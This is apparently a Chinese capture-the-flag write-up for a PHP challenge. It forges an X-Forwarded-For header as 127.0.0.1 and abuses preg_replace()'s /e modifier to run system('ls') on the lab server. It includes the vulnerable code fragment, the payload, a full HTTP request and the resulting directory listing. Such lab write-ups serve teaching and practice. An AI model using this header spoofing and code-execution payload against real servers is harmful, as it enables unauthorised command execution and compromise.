 $subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
分析源码关键：
首先xff伪造：127.0.0.1
传参：
pat
rep
sub
preg_replace($pattern, $replacement, $subject);
PHP 的 preg_replace()函数存在一个安全问题：
/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码(在适当的逆向引用替换完之后)。提示：要确保 replacement 构成一个合法的 PHP 代码字符串，否则 PHP 会在报告在包含 preg_replace() 的行中出现语法解析错误。
构造payload：
/?pat=/(.*)/e&rep=system('ls')&sub=php
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /index.php/?pat=/(.*)/e&rep=system('ls')&sub=php HTTP/1.1
2 Host: 61.147.171.105:55214
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=traav5tjfhibckb4abjkdtj5q6
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For:127.0.0.1
12
13
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
云平台设备维护中心
设备列表
Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视
图.png css index.html index.php js layui logo.png s3chahahaDir
start.sh 视图.png
Pat=/(.*)/e
使这个正则被正确的匹配到
rep=system('ls')命令执行